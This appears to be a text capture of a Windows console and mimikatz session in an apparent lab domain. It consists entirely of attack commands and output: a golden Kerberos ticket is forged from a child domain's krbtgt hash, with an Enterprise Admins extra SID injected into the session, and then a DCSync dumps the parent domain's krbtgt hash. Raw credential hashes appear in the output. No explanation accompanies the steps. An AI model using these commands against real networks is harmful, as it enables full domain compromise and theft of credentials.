 Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\sh_test>dir \\ad.xie.com\c$
Access is denied.
C:\Users\sh_test>
mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:administrator /domain:shanghai.xie.com /sid:S-1-5-21-909331469-3570597106-3737937367
krbtgt:17016f19a93e50c80860f32130fd600f /sids:S-1-5-21-1313979556-3624129433-4055459191-519 /ptt
User      : administrator
Domain    : shanghai.xie.com (SHANGHAI)
SID       : S-1-5-21-909331469-3570597106-3737937367
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1313979556-3624129433-4055459191-519 ;
ServiceKey: 17016f19a93e50c80860f32130fd600f - rc4_hmac_nt
Lifetime  : 2021/11/3 23:45:00 ; 2031/11/1 23:45:00 ; 2031/11/1 23:45:00
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ shanghai.xie.com' successfully submitted for current session
mimikatz # lsadump::dcsync /domain:xie.com /user:xie\krbtgt /csv
[DC] 'xie.com' will be the domain
[DC] 'AD.xie.com' will be the DC server
[DC] 'xie\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  43b58d80565ff5ce5043d6706d2bf168        514